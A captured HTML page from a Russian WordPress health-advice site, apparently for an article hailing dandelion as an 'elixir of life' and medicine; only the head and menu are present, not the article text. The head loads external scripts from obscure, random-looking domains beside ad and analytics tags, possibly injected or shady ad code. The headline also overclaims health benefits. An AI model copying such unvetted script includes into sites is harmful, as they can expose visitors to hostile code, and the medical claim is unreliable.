

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html
body_size: 24200
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Одуванчик — ЭЛИКСИР ЖИЗНИ, А КАКОЕ ЛЕКАРСТВО!!!</title>
	<meta name="description" content="Он содержит в себе добрую половину химических элементов таблицы Менделеева" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Одуванчик — ЭЛИКСИР ЖИЗНИ, А КАКОЕ ЛЕКАРСТВО!!!" />
	<meta property="og:description" content="Он содержит в себе добрую половину химических элементов таблицы Менделеева" />
	<meta property="og:url" content="https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html" />
	<meta property="og:site_name" content="Ты Прекрасная" />
	<meta property="article:published_time" content="2020-08-26T12:38:44+00:00" />
	<meta property="article:modified_time" content="2020-08-27T18:56:30+00:00" />
	<meta property="og:image" content="https://prekrasnaja.com/wp-content/uploads/2020/08/i-2-5.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://prekrasnaja.com/#organization","name":"\u0422\u042b - \u041f\u0420\u0415\u041a\u0420\u0410\u0421\u041d\u0410\u042f","url":"https://prekrasnaja.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://prekrasnaja.com/#logo","inLanguage":"ru-RU","url":"https://prekrasnaja.com/wp-content/uploads/2020/07/076220e1d3e1bad8e36e883452818387.jpg","width":1244,"height":1244,"caption":"\u0422\u042b - \u041f\u0420\u0415\u041a\u0420\u0410\u0421\u041d\u0410\u042f"},"image":{"@id":"https://prekrasnaja.com/#logo"}},{"@type":"WebSite","@id":"https://prekrasnaja.com/#website","url":"https://prekrasnaja.com/","name":"\u0422\u044b \u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u0430\u044f","description":"\u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435, \u0441\u043e\u0432\u0435\u0442\u044b, \u0440\u0435\u0446\u0435\u043f\u0442\u044b","publisher":{"@id":"https://prekrasnaja.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://prekrasnaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#primaryimage","inLanguage":"ru-RU","url":"https://prekrasnaja.com/wp-content/uploads/2020/08/i-2-5.jpg","width":634,"height":480},{"@type":"WebPage","@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#webpage","url":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html","name":"\u041e\u0434\u0443\u0432\u0430\u043d\u0447\u0438\u043a \u2014 \u042d\u041b\u0418\u041a\u0421\u0418\u0420 \u0416\u0418\u0417\u041d\u0418, \u0410 \u041a\u0410\u041a\u041e\u0415 \u041b\u0415\u041a\u0410\u0420\u0421\u0422\u0412\u041e!!!","isPartOf":{"@id":"https://prekrasnaja.com/#website"},"primaryImageOfPage":{"@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#primaryimage"},"datePublished":"2020-08-26T12:38:44+00:00","dateModified":"2020-08-27T18:56:30+00:00","description":"\u041e\u043d \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432 \u0441\u0435\u0431\u0435 \u0434\u043e\u0431\u0440\u0443\u044e \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0443 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u041c\u0435\u043d\u0434\u0435\u043b\u0435\u0435\u0432\u0430","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html"]}]},{"@type":["Article","SocialMediaPosting"],"@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#article","isPartOf":{"@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#webpage"},"author":{"@id":"https://prekrasnaja.com/#/schema/person/75186aa1d561a084e359267aca99de9d"},"headline":"\u041e\u0434\u0443\u0432\u0430\u043d\u0447\u0438\u043a \u2014 \u042d\u041b\u0418\u041a\u0421\u0418\u0420 \u0416\u0418\u0417\u041d\u0418, \u0410 \u041a\u0410\u041a\u041e\u0415 \u041b\u0415\u041a\u0410\u0420\u0421\u0422\u0412\u041e!!!","datePublished":"2020-08-26T12:38:44+00:00","dateModified":"2020-08-27T18:56:30+00:00","mainEntityOfPage":{"@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#webpage"},"publisher":{"@id":"https://prekrasnaja.com/#organization"},"image":{"@id":"https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html#primaryimage"},"articleSection":"\u0417\u0414\u041e\u0420\u041e\u0412\u042c\u0415","inLanguage":"ru-RU"},{"@type":"Person","@id":"https://prekrasnaja.com/#/schema/person/75186aa1d561a084e359267aca99de9d","name":"admin","image":{"@type":"ImageObject","@id":"https://prekrasnaja.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/f61cdaa388b6c56f0e39be31dea51721?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prekrasnaja.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://prekrasnaja.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://prekrasnaja.com/wp-content/themes/theme/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://prekrasnaja.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prekrasnaja.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prekrasnaja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prekrasnaja.com/wp-json/wp/v2/posts/2163" /><link rel="alternate" type="application/json+oembed" href="https://prekrasnaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprekrasnaja.com%2Foduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://prekrasnaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprekrasnaja.com%2Foduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html&#038;format=xml" />
<!-- BEGIN Customizer CSS -->
<style type='text/css' id='basic-customizer-css'>#logo{color:#000000}a:hover,#logo,.bx-controls a:hover .fa{color:#d8569d}a:hover{color:#d8569d}blockquote,q,input:focus,textarea:focus,select:focus{border-color:#d8569d}input[type=submit],input[type=button],button,.submit,.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#mobile-menu,.top-menu,.top-menu .sub-menu,.top-menu .children,.more-link,.nav-links a:hover,.nav-links .current,#footer{background-color:#d8569d}@media screen and (max-width:1023px){.topnav{background-color:#d8569d}}</style>
<!-- END Customizer CSS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://prekrasnaja.com/wp-content/uploads/2020/10/f-oristicheskij-pink-kartiny-bezshovnyj-63216561.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://prekrasnaja.com/oduvanchik-eliksir-zhizni-a-kakoe-lekarstvo.html/amp">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZEB4WMJW0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZEB4WMJW0');
</script>
<link rel="icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-270x270.jpg" />
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'www.themoneytizer.com';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', '6Fv0cGNfc_bw8', '/', host, '/choice.js');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = { ...args[3], tag_version: 'V2' };
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->




<script data-ad-client="ca-pub-2985206848452416" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script async src="https://qkdtat.com/35dl71129vli0mpy038hq687/vuq786ypkltbw3.php"></script>



<script async src="https://jsn.24smi.net/smi.js"></script>

<script src="https://bzgmcqqfxd.com/script.js"></script>

<script src='https://news.2xclick.ru/loader.js' async></script>






<script data-ad-client="ca-pub-2985206848452416" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
var MG_setRequestNonPersonalizedAds = 1;
</script>
</head>
<body class="post-template-default single single-post postid-2163 single-format-standard custom-background layout-">
<div class="wrapper cleafix">

		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid center">

                <div class="logo">

                                            <a id="logo" href="https://prekrasnaja.com/" class="blog-name">
                    Ты Прекрасная                        </a>
                    
                    
                                            <p class="sitedescription">Здоровье, советы, рецепты</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
				<ul class="top-menu maxwidth clearfix"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65"><a href="https://prekrasnaja.com/">ГЛАВНАЯ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://prekrasnaja.com/category/sovety">СОВЕТЫ</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://prekrasnaja.com/category/retsepty">РЕЦЕПТЫ</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://prekrasnaja.com/category/zdorove">ЗДОРОВЬЕ</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://prekrasnaja.com/category/dacha">ДАЧА</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://prekrasnaja.com/category/vdohnovenie">ВДОХНОВЕНИЕ</a><span class="open-submenu"></span>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://prekrasnaja.com/category/krasota">КРАСОТА</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://prekrasnaja.com/category/moda">МОДА</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://prekrasnaja.com/category/semya">СЕМЬЯ</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://prekrasnaja.com/category/psihologiya">ПСИХОЛОГИЯ</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://prekrasnaja.com/category/otdyh">ОТДЫХ</a></li>
